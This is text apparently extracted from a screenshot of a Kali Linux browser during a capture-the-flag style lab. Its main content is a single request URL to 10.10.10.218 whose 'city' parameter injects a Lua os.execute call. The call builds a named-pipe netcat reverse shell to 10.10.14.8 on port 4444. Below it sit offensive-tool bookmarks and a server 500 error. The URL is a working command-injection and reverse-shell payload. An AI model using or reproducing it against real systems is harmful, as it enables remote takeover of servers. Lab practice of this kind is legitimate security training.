 10.10.10.218/weather/forecast?city=')+os.execute('rm+/tmp/pbf;mkfifo+/tmp/pbf;cat+/tmp/pbf|/bin/sh+-i+2>%261|nc+10.10.14.8+4444+>/tmp/pbf')+--"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... GTFOBins CrackStation - Online ... nosqlinjection_wordlis... Webmin-1.910-Exploit...
JSON Raw Data Headers
Save Copy
SyntaxError: JSON.parse: unterminated string at line 1 column 38 of the JSON data
{"code": 500,"error": "unknown city: